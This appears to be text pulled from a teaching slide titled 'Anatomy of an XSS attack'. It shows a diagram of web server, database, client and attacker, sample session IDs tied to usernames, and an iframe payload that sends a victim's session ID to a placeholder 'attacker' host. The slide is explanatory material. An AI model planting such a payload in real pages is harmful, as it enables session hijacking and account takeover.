 Anatomy of an XSS attack
Web
Server DB
DB
Web app
attacker
Web app
Web app
Web app
Web
Client
SESSION KEYS
78974369523
12323747677
84658734652
NAME VALUE
username saumil
NAME VALUE
username arthur
NAME VALUE
username nitesh
SESSID=84658734652
8008
<iframe src=
http://attacker/SESSID=84658734652>
SESSID=84658734652
 